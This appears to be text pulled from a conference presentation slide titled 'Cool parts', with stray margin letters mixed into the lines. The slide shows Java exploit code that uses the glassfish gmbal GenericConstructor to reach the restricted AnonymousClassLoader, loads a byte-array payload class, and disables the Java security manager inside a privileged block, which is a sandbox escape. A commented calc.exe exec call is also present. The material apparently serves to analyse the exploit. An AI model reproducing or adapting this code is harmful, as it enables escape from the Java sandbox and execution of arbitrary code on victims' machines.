 D
                                    Cool parts                                                       E
 import com.sun.org.glassfish.gmbal.ManagedObjectManagerFactory;                                     F
 import com.sun.org.glassfish.gmbal.util.GenericConstructor;
                                                                                                     C
 GenericConstructor genericconstructor = new GenericConstructor(Object.class,                        A
 "sun.invoke.anon.AnonymousClassLoader", new Class[0]);
         Object obj = genericconstructor.create(new Object[] {});                                    M
                                          Method method =
 ManagedObjectManagerFactory.getMethod(obj.getClass(), "loadClass", new Class[] { byte[].class });   P
         Class class1 = (Class)method.invoke(obj, new Object[] {
             //byte_payload
             buffer
         });                                                                                         2
         class1.newInstance();
         //System.out.println("SecurityManager:" + System.getSecurityManager());                     0
         //class1.getMethod("r", new Class[0]).invoke(class1, new Object[0]);
         Payload.main(null);                                                                         1
         //Runtime.getRuntime().exec("calc.exe");
                                                                                                     2
 public MyPayload()
 {
            AccessController.doPrivileged(this);
}

public Object run() throws Exception
 {
           System.setSecurityManager(null);
           return null;
}
 